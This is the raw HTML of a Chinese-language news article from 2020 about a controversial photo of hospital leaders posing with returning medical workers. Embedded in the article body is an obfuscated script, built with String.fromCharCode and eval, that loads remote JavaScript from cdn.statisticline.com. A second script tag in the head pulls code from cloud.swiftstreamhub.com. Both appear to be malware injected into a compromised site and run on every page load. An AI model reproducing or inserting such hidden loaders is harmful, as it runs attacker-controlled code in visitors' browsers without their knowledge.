                    "@id": "https://cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/",
                    "name": "社会现象"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W6GHRDC');</script>
<!-- End Google Tag Manager -->
</head>

<body class="post-template-default single single-post postid-6326 single-format-standard td-standard-pack 2020 global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W6GHRDC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu" class="td-mobile-main-menu"><li id="menu-item-9121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-9121"><a href="https://cgctv.com/">首页</a></li>
<li id="menu-item-9122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9122"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li id="menu-item-9123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9123"><a href="https://cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li id="menu-item-9124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9124"><a href="https://cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li id="menu-item-9125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9125"><a href="https://cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li id="menu-item-9126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9126"><a href="https://cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li id="menu-item-9127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9127"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9128"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li id="menu-item-9129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9129"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li id="menu-item-9130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9130"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li id="menu-item-9131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9131"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li id="menu-item-9132" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9132"><a href="https://cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li id="menu-item-9133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9133"><a href="https://cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li id="menu-item-16774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16774"><a href="https://cgctv.com/category/qingdao-news/">今日青岛</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">签到</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>欢迎！</span>登录到您的帐户</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>您的用户名</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>您的密码</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="登录">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">忘记密码了吗？</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">找回密码</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">恢复您的密码</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>您的电子邮件</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="发送密码给我">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://cgctv.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://cgctv.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年01月21日 星期三 13:16:45
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">签到</div>
                            <div class="td-login-panel-descr">欢迎！登录你的帐户</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>您的用户名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>您的密码</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登录">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密码</div>
                            <div class="td-login-panel-descr">恢复您的密码</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>您的电子邮件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="发送我的密码">
                            <div class="td-login-info-text">密码将通过电子邮件发送给您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://cgctv.com/">
            <img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
            <span class="td-visual-hidden">环球华语新闻中心</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p tdi_1_8d8 td_block_template_1">
<style>
/* custom css */
.tdi_1_8d8.td-a-rec{
					text-align: center;
				}.tdi_1_8d8 .td-element-style{
					z-index: -1;
				}.tdi_1_8d8.td-a-rec-img{
				    text-align: left;
				}.tdi_1_8d8.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_8d8.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; height:90px; margin:0 auto;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_icon_144x144.png" src="/images/cgctv_icon_144x144.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
	    </div>
    <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9121"><a href="https://cgctv.com/">首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9122"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9123"><a href="https://cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9124"><a href="https://cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9125"><a href="https://cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9126"><a href="https://cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-9127"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9128"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9129"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9130"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9131"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9132"><a href="https://cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9133"><a href="https://cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16774"><a href="https://cgctv.com/category/qingdao-news/">今日青岛</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://cgctv.com/">首页</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">社会现象</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-6326" class="post-6326 post type-post status-publish format-standard has-post-thumbnail category-1" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">2020抗疫战争最丑陋的照片出台</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">编辑:</div> <a href="https://cgctv.com/author/debbie/">Debbie</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-23T11:48:27-04:00" >2020-03-23</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p style="text-align: justify;">【环球华语2020年3月23日】据微博爆料，河北唐山某医院8位援鄂天使胜利回冀。该医院院领导、相关部门负责人，向本院8位巾帼英雄表达“慰问和关心”，并代表该院致以“崇高的敬意”，然后与归来的天使们一起合影。</p>
<p style="text-align: justify;"><a href="http://www.cgctv.com/wp-content/uploads/2020/03/0323001.png"><img decoding="async" class="aligncenter" src="http://www.cgctv.com/wp-content/uploads/2020/03/0323001.png" alt="" width="399" height="236" /></a>图释为：“最美逆行你不去，英雄归来你揽功；上前线时你怕死，天使归来你抢镜。“</p>
<p style="text-align: justify;">小编加一句良心话，这个拍照的摄影师不会拍！不是领导的问题，是摄影师的问题。</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_2_c56 td_block_template_1">
<style>
/* custom css */
.tdi_2_c56.td-a-rec{
					text-align: center;
				}.tdi_2_c56 .td-element-style{
					z-index: -1;
				}.tdi_2_c56.td-a-rec-img{
				    text-align: left;
				}.tdi_2_c56.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2_c56.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>
<p><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
<div class="post-views post-6326 entry-meta">
			<span class="post-views-icon dashicons dashicons-chart-bar"></span>
			<span class="post-views-label">阅读: </span>
			<span class="post-views-count">23,261</span>
			</div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_3_8cd td_block_template_1">
<style>
/* custom css */
.tdi_3_8cd.td-a-rec{
					text-align: center;
				}.tdi_3_8cd .td-element-style{
					z-index: -1;
				}.tdi_3_8cd.td-a-rec-img{
				    text-align: left;
				}.tdi_3_8cd.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_3_8cd.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:300px; height:25px; margin:0 auto; ">
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前一篇文章</span><a href="https://cgctv.com/2020/03/22/%e3%80%90%e5%bf%ab%e8%ae%af%e3%80%91%e5%9b%a0%e6%96%b0%e5%86%a0%e7%97%85%e6%af%92%e8%82%86%e8%99%90%ef%bc%8c%e5%8a%a0%e6%8b%bf%e5%a4%a7%e5%86%b3%e5%ae%9a%e5%b0%86%e4%b8%8d%e4%bc%9a%e5%8f%82%e5%8a%a0/">【快讯】因新冠病毒肆虐，加拿大决定将不会参加在2020年在日本举行的夏季奥运会和残奥会</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://cgctv.com/2020/03/23/%e5%85%b1%e5%85%8b%e6%97%b6%e8%89%b0%ef%bc%8c%e5%85%b1%e5%90%8c%e6%8a%97%e7%96%ab%ef%bc%81%e6%90%ba%e7%a8%8b%e7%bd%91%e5%90%91%e5%8a%a0%e6%8b%bf%e5%a4%a7%e6%8d%90%e8%b5%a0%e5%8f%a3%e7%bd%a9/">共克时艰，共同抗疫！携程网向加拿大捐赠口罩</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://cgctv.com/author/debbie/">Debbie</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Debbie"></span><meta itemprop="datePublished" content="2020-03-23T11:48:27-04:00"><meta itemprop="dateModified" content="2020-03-23T12:14:27-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://cgctv.com/2020/03/23/2020%e6%9c%80%e4%b8%91%e9%99%8b%e7%9a%84%e7%85%a7%e7%89%87%e9%9d%9e%e4%bd%a0%e8%8e%ab%e5%b1%9e/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/images/cgctv_logo_272x90.png"></span><meta itemprop="name" content="环球华语新闻中心"></span><meta itemprop="headline " content="2020抗疫战争最丑陋的照片出台"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cgctv.com/wp-content/uploads/2020/03/0323001.png"><meta itemprop="width" content="399"><meta itemprop="height" content="236"></span>        </footer>

    </article> <!-- /.post -->

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://cgctv.com/"><img class="td-retina-data" src="/images/cgctv_logo_200x66.png" data-retina="/images/cgctv_logo_400x132.png" alt="环球华语新闻中心" title="环球华语新闻中心" width="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    版权所有 © 2020 环球华语新闻中心                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.3 (rara)
        Deploy mode: deploy
        
        uid: 6971180dce6f4
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td_module_10 {
    padding-bottom: 40px;
}
.td_module_10 .td-excerpt {
    height: 50px;
    overflow: hidden;
}
.td_module_16 {
    padding-bottom: 40px;
}
.td_module_16 .td-excerpt {
    height: 70px;
    overflow: hidden;
}
.td_module_16 .item-details {
    margin-left: 175px;
}
.td-category-header .td-page-title {
    background-color: #ebebeb;
    padding: 10px 10px 10px 20px;    
}
.tptn_posts_daily .tptn_title, .tptn_posts .tptn_title {
    font-weight: normal;
    display: block;
    padding-bottom: 5px;
    text-decoration: none;
    line-height: 22px;
}
</style>

<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/cgctv.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>